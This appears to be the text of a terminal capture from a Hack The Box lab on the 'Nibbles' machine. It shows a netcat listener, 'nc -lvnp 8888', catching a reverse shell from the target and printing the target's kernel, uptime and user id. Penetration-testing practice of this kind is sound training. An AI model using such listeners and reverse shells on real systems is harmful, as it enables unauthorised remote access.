 [21/06/22 3:09:06] joey@blackarch:~/ctf/htb/boxes/Nibbles/services/http
$ nc -lvnp 8888
Connection from 10.10.10.75:48946
Linux Nibbles 4.4.0-104-generic #127-Ubuntu SMP Mon Dec 11 12:16:42 UTC 2017 x86_64 x86_64 x86_64 GNU/Li
nux
 15:13:54 up  4:00,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=1001(nibbler) gid=1001(nibbler) groups=1001(nibbler)
/bin/sh: 0: can't access tty; job control turned off
$